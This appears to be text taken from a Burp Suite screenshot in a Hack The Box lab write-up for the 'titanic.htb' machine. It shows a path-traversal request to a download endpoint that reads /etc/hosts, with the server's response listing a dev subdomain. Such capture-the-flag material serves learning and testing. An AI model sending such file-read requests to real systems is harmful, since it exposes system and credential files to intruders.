 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 20:20:40 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-324273100"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic